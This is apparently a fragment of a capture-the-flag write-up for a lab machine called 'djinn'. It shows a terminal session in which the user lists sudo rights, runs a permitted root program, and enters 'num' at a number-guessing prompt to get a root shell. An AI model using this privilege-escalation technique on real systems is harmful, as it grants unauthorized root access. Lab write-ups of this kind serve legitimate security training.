 $ sudo -l
Matching Defaults entries for sam on djinn:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User sam may run the following commands on djinn:
    (root) NOPASSWD: /root/lago
$ sudo -u root /root/lago
What do you want to do ?
1 - Be naughty
2 - Guess the number
3 - Read some damn files
4 - Work
Enter your choice:2
Choose a number between 1 to 100:
Enter your number: num
# id
uid=0(root) gid=0(root) groups=0(root)